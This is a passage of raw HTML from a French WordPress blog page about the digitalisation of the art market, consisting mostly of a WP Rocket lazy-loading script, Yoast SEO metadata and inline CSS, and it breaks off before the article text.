

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/
body_size: 22845
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La digitalisation du marché de l’art - Pubcheztom.fr</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La digitalisation du marché de l’art - Pubcheztom.fr" />
	<meta property="og:description" content="Internet vient de révolutionner les pratiques du marché de l’art. les œuvres d’art abstrait et contemporainautrefoisprisonniers des maisons de vente et les galeries d’art physiques sont présentes aujourd’hui sur des galeries d’art enligne avec plusieurs catalogues offerts à tout le monde. L’art est en affinité avec l’e-commerce Le marché de l’art s’inscrit dans une dynamique [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2017-09-29T10:45:18+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="recy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="recy" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/"},"author":{"name":"recy","@id":"https://www.pubcheztom.fr/#/schema/person/722c91af8fb005ad0d5bc1f75ea77515"},"headline":"La digitalisation du marché de l’art","datePublished":"2017-09-29T10:45:18+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/"},"wordCount":474,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg","keywords":["art abstrait","oeuvre d'art"],"articleSection":["E-Commerce"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/","url":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/","name":"La digitalisation du marché de l’art - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg","datePublished":"2017-09-29T10:45:18+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2017/09/art-abstrait.jpg","width":800,"height":449},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"La digitalisation du marché de l’art"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/722c91af8fb005ad0d5bc1f75ea77515","name":"recy","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/261e53de4c729a18993abeeaa9d9ba9096e4c26c0ebf41b279e733d8a9d78f88?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/261e53de4c729a18993abeeaa9d9ba9096e4c26c0ebf41b279e733d8a9d78f88?s=96&d=mm&r=g","caption":"recy"},"url":"https://www.pubcheztom.fr/author/recy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; La digitalisation du marché de l’art Flux des commentaires" href="https://www.pubcheztom.fr/254/digitalisation-marche-de-lart/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F254%2Fdigitalisation-marche-de-lart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F254%2Fdigitalisation-marche-de-lart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 